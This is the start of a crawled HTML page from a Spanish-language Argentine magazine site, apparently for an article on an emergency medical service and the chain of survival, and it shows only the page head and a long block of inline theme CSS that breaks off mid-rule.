

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/
body_size: 42310
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="es" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="es" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="es" prefix="og: http://ogp.me/ns#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://devotomagazine.com.ar/xmlrpc.php"/>

	<style id="jetpack-boost-critical-css">@media all{.adace-slot-wrapper .adace-slot img{vertical-align:bottom}.adace-slideup-slot-closer{display:block;padding:0 8px 0 20px;position:absolute;top:auto;bottom:100%;right:0;left:auto;background-color:rgba(0,0,0,.5);color:#fff}.adace-slideup-slot-closer:before{display:block;border-width:1px 0 0;width:11px;position:absolute;left:8px;right:auto;top:11px;content:"";-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);border-style:solid}.adace-slideup-slot-closer:after{display:block;border-width:0 1px 0 0;height:11px;position:absolute;left:13px;right:auto;top:6px;content:"";-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);border-style:solid}.adace-slideup-slot-closer .closer-label{display:inline-block;padding:0 2px;font-size:12px;line-height:21px}.widget_adace_ads_widget{text-align:center}}@media all{article,aside,body,div,form,h1,h2,h3,header,html,i,img,label,li,nav,p,span,strong,time,ul{margin:0;padding:0;border-width:0;border-style:solid;outline:0;font-size:100%;vertical-align:baseline;background:0 0}article,aside,header,nav{display:block}body{line-height:1}ul{list-style:none}:root{--g1-rtxt-color:#333;--g1-itxt-color:#000;--g1-mtxt-color:#999;--g1-border-color:#e6e6e6;--g1-bg-color:#fff;--g1-cat-border-color:#fff;--g1-cat-bg-color:#fff;--g1-cat-txt-color:#000}body{background-color:#fff;color:#333;background-color:var(--g1-bg-color);color:var(--g1-rtxt-color)}ul{padding-left:2em;list-style-type:circle}a{text-decoration:none;border-width:0;border-style:solid}strong{font-weight:700}img{max-width:100%;height:auto}button,input{box-sizing:border-box;max-width:100%;margin:0;padding:7px;border-width:1px;border-style:solid;border-color:#e6e6e6;border-color:var(--g1-border-color);background-color:transparent;color:inherit;border-radius:4px}[type=password],[type=search],[type=text]{height:36px}[type=checkbox]{margin-right:6px;height:auto}[type=search]{-webkit-appearance:none}[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;height:11px;width:11px;background-image:url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ width=\'11\'\ height=\'11\'\ viewBox=\'0\ 0\ 11\ 11\'%3E\ %3Cpath\ fill=\'%23808080\'\ d=\'M5.5,0C2.5,0,0,2.5,0,5.5c0,3,2.5,5.5,5.5,5.5S11,8.5,11,5.5C11,2.5,8.5,0,5.5,0z\ M8,7.3\ C8.2,7.5,8.2,7.8,8,8C7.8,8.2,7.5,8.2,7.3,8L5.5,6.2L3.7,8C3.5,8.2,3.2,8.2,3,8C2.8,7.8,2.8,7.5,3,7.3l1.8-1.8L3,3.7\ C2.8,3.5,2.8,3.2,3,3s0.5-0.2,0.7,0l1.8,1.8L7.3,3C7.5,2.8,7.8,2.8,8,3c0.2,0.2,0.2,0.5,0,0.7L6.2,5.5L8,7.3z\'/%3E\ %3C/svg%3E)}[type=submit],button{width:auto;padding:5px 23px;border-width:2px;border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none}option{color:#000}.g1-row{clear:both;box-sizing:border-box;position:relative;width:100%;margin:0 auto}.g1-row:after{display:table;clear:both;content:""}.g1-row-layout-page>.g1-row-background{background-color:#fff;background-color:var(--g1-bg-color)}.g1-row-inner{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;max-width:1182px;margin:0 auto;position:relative;z-index:1;font-size:0}.g1-row-background{overflow:hidden;margin:0 auto;position:absolute;z-index:-2;left:0;right:0;top:0;bottom:0}.g1-column{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem}@media only screen and (max-width:800px){.g1-column+.g1-sidebar{margin-top:30px}}@media only screen and (min-width:801px){.g1-row-inner{-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.g1-column-2of3{width:66.6666666667%}.g1-column-1of3{width:33.3333333333%}.g1-sidebar-padded{padding-left:20px}}@media only screen and (min-width:1025px){.g1-column{padding-left:15px;padding-right:15px}.g1-sidebar-padded{padding-left:45px}}.g1-row-padding-s{padding-top:20px}.g1-row-padding-m{padding-top:30px;padding-bottom:0}body,button,html,input{font:400 14px/20px serif;font-family:Roboto,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}label{font:700 12px/16px serif;font-family:Spartan,Roboto,sans-serif;letter-spacing:normal;text-transform:none}.g1-mega{font:700 22px/1.1111111111 serif;font-family:Spartan,Roboto,sans-serif;letter-spacing:-.03em;color:#000;color:var(--g1-itxt-color);text-transform:none}h1{font:700 20px/1.067 serif;font-family:Spartan,Roboto,sans-serif;letter-spacing:-.03em;text-transform:none;color:#000;color:var(--g1-itxt-color)}h2{font:700 19px/1.125 serif;font-family:Spartan,Roboto,sans-serif;letter-spacing:-.03em;text-transform:none;color:#000;color:var(--g1-itxt-color)}.g1-gamma,h3{font:700 17px/1.2105263158 serif;font-family:Spartan,Roboto,sans-serif;letter-spacing:-.03em;text-transform:none;color:#000;color:var(--g1-itxt-color)}.g1-epsilon{font:700 15px/18px serif;font-family:Spartan,Roboto,sans-serif;letter-spacing:-.03em;text-transform:none;color:#000;color:var(--g1-itxt-color)}.g1-zeta{font:500 11px/1.4 serif;font-family:Spartan,Roboto,sans-serif;letter-spacing:-.03em;text-transform:uppercase;color:#000;color:var(--g1-itxt-color)}@media only screen and (min-width:601px){.g1-gamma,h3{font-size:18px}h2{font-size:20px}h1{font-size:22px}.g1-mega{font-size:24px}}@media only screen and (min-width:1025px){.g1-gamma,h3{font-size:20px}h2{font-size:23px}h1{font-size:30px}.g1-mega{font-size:35px}}.g1-zeta-2nd{font-family:Spartan,Roboto,sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:.097em}.g1-zeta-2nd{margin-bottom:15px}.g1-gamma-3rd{font-weight:300;letter-spacing:-.03em;opacity:.5}h1,h2,h3,p,ul{margin-bottom:20px}.g1-typography-xl{font-size:18px;line-height:30px}.g1-meta{font:400 12px/16px serif;font-family:Spartan,Roboto,sans-serif;text-transform:none;letter-spacing:-.03em;color:var(--g1-mtxt-color)}.g1-meta a{color:#000;color:var(--g1-itxt-color)}.g1-meta strong{font-weight:inherit}.g1-meta-m{font-size:14px;line-height:18px}[type=submit],button{box-sizing:border-box;display:inline-block;margin-right:.2px;position:relative;z-index:0;text-decoration:none;text-align:center;vertical-align:middle;zoom:1;font:700 13px/22px serif;font-family:Spartan,Roboto,sans-serif;text-transform:uppercase;letter-spacing:-.03em;border-radius:4px}.g1-button-none{padding:0;border-width:0;box-shadow:none;text-align:inherit;border-color:transparent;background-color:transparent;color:inherit}.g1-link{font-size:13px;font-family:Spartan,Roboto,sans-serif;font-weight:700;letter-spacing:-.03em;text-transform:uppercase;color:#000;color:var(--g1-itxt-color)}.search-form{margin-bottom:1.5rem;position:relative}.search-form label{display:block}.search-form .screen-reader-text{position:absolute;clip:rect(1px,1px,1px,1px)}.search-form .search-field{width:100%;padding-right:40px}.search-form .search-submit{width:40px;padding-left:0;padding-right:0;position:absolute;right:0;left:auto;top:0;font-size:0;border-color:transparent;background-color:transparent;color:inherit;box-shadow:none;border-top-left-radius:0;border-bottom-left-radius:0;opacity:.666}.search-form .search-submit:before{font:16px/22px bimber;content:""}.search-form-wrapper{position:relative}.search-form-wrapper .g1-searches{padding:0 15px;position:absolute;top:100%;left:0;right:0;background-color:#fff;background-color:var(--g1-bg-color);box-shadow:0 15px 45px 15px rgba(0,0,0,.07)}.search-form-wrapper .g1-searches:empty{box-shadow:none}.avatar{border-radius:50%}.g1-drop{display:inline-block;margin-bottom:1.5rem}.g1-drop-nojs{visibility:hidden}.g1-drop-toggle{display:none;position:relative;z-index:2}.g1-drop-toggle-icon{display:inline-block;width:32px;margin-right:6px;font:32px/50px bimber;text-align:center;vertical-align:middle}.g1-drop-toggle-icon:before{display:block;content:""}.g1-drop-toggle-text{display:inline-block;font-size:10px;font-family:Spartan,Roboto,sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:.1em;vertical-align:middle}.g1-drop-toggle-arrow{display:none;position:absolute;z-index:2;left:50%;right:auto;bottom:0;width:0;height:0;margin-left:-6px;border-width:6px;border-style:solid;border-color:transparent transparent #fff;border-color:transparent transparent var(--g1-bg-color);content:""}.g1-drop-icon .g1-drop-toggle-icon{margin-right:0}.g1-drop-icon .g1-drop-toggle-text{overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}.g1-drop-content{display:block;box-sizing:border-box;border-radius:0}.g1-dropable .g1-drop{margin-left:10px;vertical-align:top}.g1-dropable .g1-drop-toggle{display:inline-block}.g1-dropable .g1-drop-content{display:none;position:absolute;z-index:14;left:0;right:0;background-color:#fff;background-color:var(--g1-bg-color);box-shadow:0 15px 45px 15px rgba(0,0,0,.07)}@media only screen and (min-width:1025px){.g1-dropable .g1-drop{position:relative}.g1-dropable .g1-drop-content{width:320px;left:0;right:auto;top:100%}.g1-dropable .g1-drop-before .g1-drop-content{right:0;left:auto}}.g1-drop-m .g1-drop-toggle-icon{width:24px;font-size:24px;line-height:40px}.g1-drop-the-user .g1-drop-toggle-icon{position:relative}.g1-drop-the-user .g1-drop-toggle-icon:before{content:""}.g1-dropable .g1-drop-the-user .g1-drop-content{width:240px}.g1-drop-the-search .g1-drop-toggle-icon:before{content:""}.g1-dropable .g1-drop-the-search .search-form-wrapper{width:auto}.g1-dropable .g1-drop-the-search .search-form{margin:20px 30px}.g1-dropable .g1-drop-the-search .g1-searches{padding:0;position:static;box-shadow:none;background-color:none}.g1-drop-the-skin{display:block;visibility:hidden}.g1-drop-the-skin .g1-drop-toggle-icon{overflow:hidden;position:relative}.g1-drop-the-skin .g1-drop-toggle-icon:after,.g1-drop-the-skin .g1-drop-toggle-icon:before{content:""}.g1-drop-the-skin .g1-drop-toggle-icon:after{display:block;position:absolute;top:0;bottom:0;left:0;right:0;content:""}.g1-drop-the-skin .g1-skinmode-desc:last-child{display:none}.g1-drop-the-skin .g1-drop-content{padding:1.5rem 30px 0}@supports (--css:variables){.g1-drop-the-skin{visibility:visible}}.g1-drop-the-skin-light .g1-drop-toggle-icon:after{-webkit-transform:translateY(100%) rotate(90deg);-moz-transform:translateY(100%) rotate(90deg);-ms-transform:translateY(100%) rotate(90deg);-o-transform:translateY(100%) rotate(90deg);transform:translateY(100%) rotate(90deg)}.g1-dropable .g1-drop-with-anim>.g1-drop-content,.g1-dropable .g1-drop-with-anim>.g1-drop-toggle>.g1-drop-toggle-arrow{display:block;visibility:hidden;opacity:0;-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-ms-transform:translate(0,20px);-o-transform:translate(0,20px);transform:translate(0,20px);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.entry-featured-media{margin-bottom:1.5rem}.entry-featured-media .g1-frame{background-color:#e6e6e6;background-color:var(--g1-border-color)}.entry-featured-media img{width:100%}.entry-author{display:block;margin-right:10px}.entry-author .avatar{float:left;margin-right:10px}.entry-category{display:inline-block;position:relative;padding:2px 8px 2px 8px;border-width:0;margin-right:0;font-size:12px;line-height:16px;font-family:Spartan,Roboto,sans-serif;font-weight:700;letter-spacing:-.03em;text-transform:none;vertical-align:middle;border-style:solid;text-shadow:none;border-color:#fff;background-color:#fff;color:#000;border-color:var(--g1-cat-border-color);background-color:var(--g1-cat-bg-color);color:var(--g1-cat-txt-color)}.entry-categories-l .entry-category{font-size:14px;line-height:18px}.entry-categories{display:inline-block;margin:0 0 16px}.entry-categories-label{display:none}.entry-date{display:inline-block;margin-right:10px;vertical-align:top}.entry-shares span{display:inline-block;vertical-align:top}.entry-shares span{margin-left:4px}.entry-views{display:inline-block;margin-right:10px;vertical-align:top}.entry-views:before{display:inline-block;margin-right:4px;font:16px/1 bimber;vertical-align:top;content:""}.entry-views span,.entry-views strong{display:inline-block;vertical-align:top}.entry-views span{margin-left:4px}.entry-byline{margin-bottom:4px;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.entry-byline:after{clear:both;display:table;content:""}.entry-byline .entry-date:before{display:inline-block;width:3px;height:3px;margin-right:8px;vertical-align:middle;border-radius:50%;content:"";background:currentColor}.entry-stats{display:inline-block;clear:both;position:relative;z-index:6;margin-bottom:.25rem;padding:2px 10px 2px 0}.entry-stats-m .entry-views:before{margin-right:6px;font-size:32px;line-height:32px;vertical-align:middle}.entry-stats-m .entry-views span,.entry-stats-m .entry-views strong{vertical-align:middle}.g1-meta-m strong{font-weight:600}.entry-meta-m{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-bottom:10px}.entry-meta-m .entry-byline{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.entry-meta-m .entry-date{white-space:nowrap}.entry-byline-with-avatar{min-height:30px;padding-left:38px;position:relative}.entry-byline-with-avatar .avatar{position:absolute;left:0;right:auto;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);vertical-align:middle}.entry-byline-m.entry-byline-with-avatar{min-height:40px;padding-left:48px}.entry-flag{display:block;box-sizing:border-box;position:relative;top:0;width:40px;height:40px;vertical-align:top;font-size:0;line-height:40px;text-align:center;border-style:solid;border-radius:50%;border-color:#ff0036;background-color:#ff0036;color:#fff}.entry-flag:before{display:block;position:absolute;left:0;right:0;top:50%;margin-top:-.5em;text-align:center;font-size:24px;line-height:1;font-family:bimber;font-weight:400;content:""}.entry-flag-popular{border-color:#ff577b;background-color:#ff577b;color:#fff}.entry-flag-popular:before{content:""}.entry-flag-hot:before{content:""}.entry-flag-trending{border-color:#bf0029;background-color:#bf0029;color:#fff}.entry-flag-trending:before{content:""}.menu-item>a .entry-flag{width:50px;height:50px;line-height:50px;margin:0 auto 12px;border-radius:50%}.entry-before-title .entry-categories{vertical-align:middle}.entry-title>a{color:inherit}.entry-content{overflow-wrap:break-word;word-wrap:break-word;word-break:break-word}.entry-content::after{clear:both;display:table;content:""}.g1-content-narrow{box-sizing:border-box}.g1-content-narrow>h3{max-width:662px;margin-left:auto;margin-right:auto}.entry-tpl-gridxs{max-width:100%}.entry-tpl-gridxs .entry-featured-media{margin-bottom:8px}.entry-tpl-gridxs .entry-header{margin-top:8px;padding:0 10px}.entry-tpl-gridxs .entry-title{margin-bottom:12px}.entry-tpl-listxxs{text-align:left}.entry-tpl-listxxs:after{display:table;clear:both;height:0;margin-bottom:20px;content:""}.entry-tpl-listxxs .entry-featured-media{float:left;margin:0 15px 0 0;width:90px}.entry-tpl-listxxs .entry-header{overflow:hidden}.entry-tpl-listxxs .entry-title{margin-bottom:6px}.entry-header-01 .entry-before-title{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;font-size:0}.entry-header-01 .entry-categories{display:inline-block;margin-bottom:16px;vertical-align:middle}.entry-tpl-list-s .entry-shares span{display:none}@media only screen and (max-width:800px){.entry-tpl-list-s .g1-frame-icon{width:40px;height:40px;margin-top:-20px;margin-left:-20px;font-size:14px;line-height:40px}.entry-tpl-list-s .g1-frame-icon:before{font-size:40px;text-shadow:0 0 20px rgba(0,0,0,.333)}}.g1-featured-row{border-width:0 0 1px;border-style:solid;border-color:#e6e6e6;border-color:var(--g1-border-color)}.g1-featured-row>.g1-row-inner{max-width:1152px}.g1-featured-row>.g1-row-inner>.g1-column{padding-left:0;padding-right:0}.g1-featured{position:relative;overflow-x:hidden}@media only screen and (min-width:1183px){.g1-featured{margin-left:auto;margin-right:auto}}.g1-featured-arrow{display:block;overflow:hidden;width:20px;position:absolute;z-index:3;left:0;right:auto;top:0;bottom:0;text-indent:100%;text-align:center;white-space:nowrap;background-color:#333;background-color:rgba(0,0,0,.666);color:#fff;opacity:0}.g1-featured-arrow:before{display:block;margin-top:-.5em;position:absolute;left:0;right:0;top:50%;bottom:0;font:18px/1 bimber;text-indent:0;content:""}.g1-featured-arrow-next{right:0;left:auto}.g1-featured-arrow-next:before{content:""}.g1-featured-no-js .g1-featured-arrow{display:none}.g1-featured-title{overflow:hidden;position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;margin:.75em 0}.g1-featured-fade{display:block;visibility:visible;position:absolute;top:0;left:0;right:auto;width:20px;height:100%;opacity:1;background-image:-owg-linear-gradient(to left,rgba(0,0,0,0),rgba(0,0,0,.333));background-image:-webkit-linear-gradient(to left,rgba(0,0,0,0),rgba(0,0,0,.333));background-image:-moz-linear-gradient(to left,rgba(0,0,0,0),rgba(0,0,0,.333));background-image:-o-linear-gradient(to left,rgba(0,0,0,0),rgba(0,0,0,.333));background-image:linear-gradient(to left,rgba(0,0,0,0),rgba(0,0,0,.333))}.g1-featured-fade-after{right:0;left:auto;background-image:-owg-linear-gradient(to right,rgba(0,0,0,0),rgba(0,0,0,.333));background-image:-webkit-linear-gradient(to right,rgba(0,0,0,0),rgba(0,0,0,.333));background-image:-moz-linear-gradient(to right,rgba(0,0,0,0),rgba(0,0,0,.333));background-image:-o-linear-gradient(to right,rgba(0,0,0,0),rgba(0,0,0,.333));background-image:linear-gradient(to right,rgba(0,0,0,0),rgba(0,0,0,.333))}@media only screen and (min-width:720px){.g1-featured-fade{width:40px}}.g1-hoverable .g1-featured-fade{display:none}@media only screen and (min-width:1141px){.g1-featured .g1-featured-fade{display:none}}.g1-featured-items{overflow:hidden;margin:0 auto;position:relative;z-index:1;list-style:none;white-space:nowrap;font-size:0;letter-spacing:normal}@media (any-hover:none),(any-pointer:coarse){.g1-featured-items{overflow-x:auto;-webkit-overflow-scrolling:touch}}.g1-featured-item{display:inline-block;box-sizing:border-box;width:192px;margin:0;vertical-align:top;font-size:1rem;white-space:normal}.g1-featured-with-gutter .g1-featured-items{padding:3px 0;margin:0-3px}.g1-featured-with-gutter .g1-featured-item{padding:3px}.g1-featured-with-gutter .entry-tpl-gridxs{overflow:hidden;border-radius:0}.g1-sidebar .widget{margin-bottom:45px}.g1-frame{display:block}.g1-frame-inner{display:block;overflow:hidden;width:100%;position:relative}.g1-frame-inner img{display:block}.g1-frame-icon{display:none;box-sizing:border-box;width:60px;height:60px;margin-top:-30px;margin-left:-30px;position:absolute;z-index:1;left:50%;right:auto;top:50%;font-size:18px;line-height:60px;font-weight:500;text-align:center;letter-spacing:-.05em;border-radius:50%;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.2)}.g1-frame-icon:before{display:block;position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;font-size:60px;font-family:bimber;font-style:normal;text-shadow:0 0 40px rgba(0,0,0,.666);opacity:.8}.entry-tpl-gridxs .g1-frame-icon{width:40px;height:40px;margin-top:-20px;margin-left:-20px;font-size:14px;line-height:40px}.entry-tpl-gridxs .g1-frame-icon:before{font-size:40px;text-shadow:0 0 20px rgba(0,0,0,.333)}.entry-tpl-listxxs .g1-frame-icon{width:32px;height:32px;margin-top:-16px;margin-left:-16px;font-size:12px;line-height:32px}.entry-tpl-listxxs .g1-frame-icon:before{font-size:32px;text-shadow:0 0 10px rgba(0,0,0,.333)}.entry-featured-media-main{margin-left:auto;margin-right:auto}.entry-featured-media-main .g1-frame-inner{overflow:visible}.g1-hamburger{display:block;float:left;padding:4px 0;margin-right:20px;z-index:1;color:inherit}.g1-hamburger-icon{display:block;font:32px/1 bimber;text-align:center}.g1-hamburger-icon:before{display:inline;content:""}.g1-hamburger-label{display:block;font-size:13px;line-height:15px}.g1-hamburger-label-hidden{overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px)}.g1-hamburger-s .g1-hamburger-icon{width:32px;font-size:16px;line-height:16px}.menu-item{position:relative}.menu-item>a{display:block;position:relative;line-height:1.25;color:inherit}.menu-item>a:before{display:none}.menu-item-has-children>a{padding-right:20px;position:relative}.menu-item-has-children>a:after{display:inline-block;margin-top:-.5em;vertical-align:middle;position:absolute;right:0;left:auto;top:50%;font:16px/1 bimber;text-transform:none;letter-spacing:normal;content:""}.sub-menu{margin:0;padding:15px 0;list-style:none}.sub-menu>.menu-item>a{display:block;padding:4px 20px;padding-right:26px;border-width:0;font-size:13px;font-family:Spartan,Roboto,sans-serif;font-weight:400;text-transform:none;letter-spacing:-.03em;box-shadow:none}.g1-canvas .sub-menu{display:none}.g1-dropable .menu-item-g1-standard .sub-menu{display:none;box-sizing:border-box;position:absolute;z-index:10;left:0;right:auto;width:240px;padding:20px 0;box-shadow:0 15px 45px 15px rgba(0,0,0,.07)}.g1-dropable .menu-item-g1-standard .sub-menu{display:block;visibility:hidden;opacity:0;-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);-ms-transform:translate(0,30px);-o-transform:translate(0,30px);transform:translate(0,30px);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}html{height:100%}.g1-body-inner{position:relative;z-index:1}.g1-canvas-overlay{display:block;visibility:hidden;width:100%;position:absolute;z-index:998;top:0;bottom:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#000;opacity:0}.g1-canvas{width:0;position:fixed;z-index:3;top:0;bottom:0;left:0;right:auto;overscroll-behavior:contain;background-color:#fff}.g1-canvas-inner{width:320px;position:absolute;z-index:1;left:auto;right:0;top:0;bottom:0}.g1-canvas-content{padding:48px 30px 30px;position:absolute;z-index:3;left:0;right:0;top:0;bottom:0;overflow-y:auto;-ms-overflow-style:none;-ms-overflow-style:-ms-autohiding-scrollbar}.g1-canvas-background{overflow:hidden;margin:0 auto;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0}.g1-canvas-toggle{box-sizing:border-box;display:block;width:44px;height:28px;margin-left:-22px;position:absolute;z-index:4;left:50%;right:auto;top:10px;font-size:0;line-height:0;text-align:center;border-radius:4px;color:#000;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.g1-canvas-toggle:before{display:inline-block;position:absolute;left:0;right:auto;top:50%;width:100%;margin-top:-.5em;font:24px/26px bimber;content:""}.g1-canvas .g1-quick-nav{margin-bottom:1.5rem}.g1-primary-nav{margin-bottom:1.5rem}.g1-primary-nav-menu{margin:0;padding:0;list-style:none}.g1-primary-nav-menu>.menu-item{display:block;font-size:1rem;text-align:left}.g1-primary-nav-menu>.menu-item>a{display:block;padding:4px 0;font-size:14px;line-height:1;font-family:Spartan,Roboto,sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:-.03em}.g1-secondary-nav{margin-bottom:1.5rem}.g1-secondary-nav-menu{margin:0;padding:0;list-style:none}.g1-secondary-nav-menu>.menu-item{display:block;font-size:1rem;text-align:left}.g1-secondary-nav-menu>.menu-item>a{display:block;padding:8px 0;font-size:12px;line-height:16px;font-family:Spartan,Roboto,sans-serif;font-weight:400;text-transform:none;letter-spacing:-.03em}.g1-quick-nav{clear:both}.g1-quick-nav-menu>.menu-item>a{font-size:14px;font-family:Spartan,sans-serif;font-weight:700;line-height:1.125;text-transform:uppercase;letter-spacing:normal}#page .g1-quick-nav-menu{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none;text-align:center}#page .g1-quick-nav-menu>.menu-item{display:inline-block;margin:6px 0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}#page .g1-quick-nav-menu>.menu-item>a{display:block;padding:0 5px}#page .g1-quick-nav-short .menu-item .entry-flag{width:1em;height:1em;margin-bottom:.2em;font-size:16px;line-height:1;border-color:transparent;background-color:transparent;background-image:none;color:currentColor}#page .g1-quick-nav-short .menu-item .entry-flag:before{font-size:inherit;opacity:.25}@media only screen and (min-width:1025px){#page .g1-quick-nav{display:block;clear:none;float:right;padding-top:0;padding-bottom:0}#page .g1-quick-nav .g1-quick-nav-menu{display:block}#page .g1-quick-nav .g1-quick-nav-menu>.menu-item>a{padding:0 10px}#page .g1-quick-nav-short .menu-item .entry-flag{font-size:32px}}@media only screen and (min-width:1025px){#page{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;min-height:100vh}}.g1-sticky-top-wrapper{clear:both;position:static;position:-webkit-sticky;position:sticky;left:0;right:0;top:0}.site-title{margin-bottom:0;color:inherit}.site-title>a{color:inherit}.g1-logo-wrapper{display:block;position:relative}.g1-logo-wrapper .g1-logo{display:block}picture.g1-logo{line-height:0}.g1-id{margin:15px auto;z-index:1}.g1-hb-row{position:relative;z-index:50;box-sizing:border-box;width:100%}.g1-hb-row>.g1-row-inner{position:static}.g1-hb-row>.g1-row-inner>.g1-column{position:static}.g1-hb-row>.g1-row-inner:after{display:table;clear:both;content:""}.g1-hb-row .g1-hamburger{margin-right:10px}.g1-hb-row .g1-drop{margin-bottom:0}.g1-hb-row .g1-socials-items{margin:0 0 0 20px}.g1-hb-row .g1-quick-nav{float:none}.g1-hb-row .g1-primary-nav,.g1-hb-row .g1-secondary-nav{margin-bottom:0}.g1-hb-row .g1-primary-nav-menu>.menu-item{display:inline-block;vertical-align:top}.g1-hb-row .g1-primary-nav-menu>.menu-item>a{padding:7px 10px;line-height:16px}.g1-hb-row .g1-primary-nav-menu>.menu-item-has-children>a{padding-right:16px}.g1-hb-row 